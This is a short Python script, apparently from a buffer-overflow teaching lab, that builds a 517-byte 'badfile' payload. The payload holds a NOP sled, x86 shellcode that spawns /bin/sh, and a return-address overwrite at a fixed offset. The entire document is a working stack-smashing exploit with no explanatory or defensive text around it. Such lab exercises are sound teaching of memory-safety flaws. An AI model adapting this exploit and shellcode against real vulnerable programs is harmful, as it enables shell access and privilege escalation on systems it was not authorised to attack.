 1 #!/usr/bin/python3
2 import sys
3 shellcode= (
4 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
5 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
6 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
7 ).encode('latin-1')
8
9 # Fill the content with NOP’s
10 content = bytearray(0x90 for i in range(517))
11
12 ##################################################################
13 # Put the shellcode somewhere in the payload
14 start = 517-len(shellcode) # ✩ Need to change ✩
15 content[start:start + len(shellcode)] = shellcode
16 # Decide the return address value
17 # and put is somewhere in the payload
18 ret = 0xffffcf58+72 # ✩ Need to change ✩
19 offset = 112 # ✩ Need to change ✩
20 L = 4 # Use 4 for 32-bit address and 8 for 64-bit address
21 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
22 ##################################################################
23
24 # Write the content to a file
25 with open('badfile', 'wb') as f:
26     f.write(content)